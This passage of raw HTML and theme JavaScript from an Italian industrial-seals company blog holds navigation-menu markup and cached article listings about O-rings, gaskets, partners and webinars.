<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\">Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-13-alle-10.17.20-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\">Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"i partner di fridle group\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-11-27-alle-14.15.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\">Conosciamo i partner di Fridle Group: Oleotec S.r.l.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://fridletime.it/category/fridle-group/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="383" href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="381" href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="382" href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="385" href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="419" href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" class="td-image-wrap " title="L’IA rivoluziona la produzione dei sistemi di tenuta" ><img class="entry-thumb" src="[data-uri]" alt="AI" title="L’IA rivoluziona la produzione dei sistemi di tenuta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.10.52-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" title="L’IA rivoluziona la produzione dei sistemi di tenuta">L’IA rivoluziona la produzione dei sistemi di tenuta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" class="td-image-wrap " title="Conosciamo i partner di Fridle Group: Settima Meccanica" ><img class="entry-thumb" src="[data-uri]" alt="Settima Meccanica" title="Conosciamo i partner di Fridle Group: Settima Meccanica" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-12.36.11-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" title="Conosciamo i partner di Fridle Group: Settima Meccanica">Conosciamo i partner di Fridle Group: Settima Meccanica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"386","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "115";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "29";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni industriali\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-05-09-alle-12.36.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\">I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\">Soluzioni di tenuta per la transizione ecologica\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 389;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Come montare correttamente gli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montare gli oring\" title=\"Come montare correttamente gli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.51.51-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" title=\"Come montare correttamente gli o-ring?\">Come montare correttamente gli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mescole per guarnizioni: come sceglierle?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"mescole per guarnizioni\" title=\"Mescole per guarnizioni: come sceglierle?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-11.32.53-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" title=\"Mescole per guarnizioni: come sceglierle?\">Mescole per guarnizioni: come sceglierle?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli antiestrusione\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.18.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\">Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/il-montaggio-flottante-degli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montaggio o-ring\" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.21.41-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/il-montaggio-flottante-degli-o-ring\/\"  rel=\"bookmark\" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\">Il montaggio \u201cflottante\u201d degli O-Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 387;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fallimento-degli-o-rings-cause-e-soluzioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/pensive-manager-and-business-failure-2021-09-02-02-40-19-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fallimento-degli-o-rings-cause-e-soluzioni\/\"  rel=\"bookmark\" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\">Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lo-ring-e-il-comandante-bucher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L&#8217;O-Ring e il comandante Bucher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"o-ring storia\" title=\"L&#8217;O-Ring e il comandante Bucher\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.00.50-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lo-ring-e-il-comandante-bucher\/\"  rel=\"bookmark\" title=\"L&#8217;O-Ring e il comandante Bucher\">L&#8217;O-Ring e il comandante Bucher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/o-ring-un-salto-nel-passato-per-scoprire-le-origini-di-questo-componente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O-Ring : una storia che inizia nel 1882\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"storia dell&#039;o-ring\" title=\"O-Ring : una storia che inizia nel 1882\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-09.40.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/o-ring-un-salto-nel-passato-per-scoprire-le-origini-di-questo-componente\/\"  rel=\"bookmark\" title=\"O-Ring : una storia che inizia nel 1882\">O-Ring : una storia che inizia nel 1882<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cosa-sono-le-tolleranze-degli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cosa sono le tolleranze degli O-Ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tolleranze degli o-ring\" title=\"Cosa sono le tolleranze degli O-Ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.54.43-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cosa-sono-le-tolleranze-degli-o-ring\/\"  rel=\"bookmark\" title=\"Cosa sono le tolleranze degli O-Ring?\">Cosa sono le tolleranze degli O-Ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 390;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
